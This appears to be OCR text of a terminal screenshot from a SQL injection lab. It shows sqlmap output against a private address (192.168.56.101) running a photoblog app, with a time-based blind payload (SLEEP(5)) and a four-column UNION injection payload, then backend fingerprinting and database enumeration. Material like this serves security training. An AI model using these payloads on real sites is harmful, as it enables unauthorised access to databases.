 Applications Places Terminal Tue 10:24 1
root@attacker: ~
File Edit View Search Terminal Help
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x7178626a71,0x5261536e6e595
2696f4d785a4e587a5452474b664f6f7744525049657a6476526d714f54584b6a6b,0x717a787871
),NULL-- yCRP
---
[10:20:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[10:20:49] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] photoblog
[10:20:49] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.56.101'
[*] shutting down at 10:20:49
root@attacker:~#